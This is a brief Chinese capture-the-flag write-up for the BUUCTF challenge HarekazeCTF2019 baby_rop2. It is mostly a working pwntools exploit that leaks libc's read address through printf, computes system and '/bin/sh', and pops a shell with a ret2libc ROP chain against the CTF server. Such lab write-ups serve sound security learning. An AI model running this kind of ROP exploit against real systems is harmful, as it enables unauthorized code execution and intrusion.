BUUCTF-[HarekazeCTF2019]baby_rop2(19/100)

一、查保护
二、代码审计

三、过程
rop利用prinft泄露read
四、脚本
from pwn import *
from LibcSearcher import *
#context(os='linux', arch='amd64', log_level='debug')
ru=lambda x:io.recvuntil(x)
rl=lambda :io.recvline()
sla=lambda x,y:io.sendlineafter(x,y)
sl=lambda x:io.sendline(x)
rv=lambda x:io.recv(x)
#io = process('./')
io=remote('node3.buuoj.cn',27214)
elf=ELF('./babyrop2')
sla('name?','a'*0x20+'b'*8+p64(0x400733)+p64(0x400770)+p64(0x400731)+p64(elf.got['read'])+p64(0)+p64(elf.plt['printf'])+p64(0x400636))
read=u64(ru('\x7f')[-6:].ljust(8,'\x00'))
print(read)
libc=LibcSearcher('read',read)
libc_base=read-libc.dump('read')
system_addr=libc_base+libc.dump('system')
binsh_addr=libc_base + libc.dump('str_bin_sh')
sla('name?','a'*0x20+'b'*8+p64(0x400733)+p64(binsh_addr)+p64(system_addr))
io.interactive()



 浙公网安备 33010602011771号
浙公网安备 33010602011771号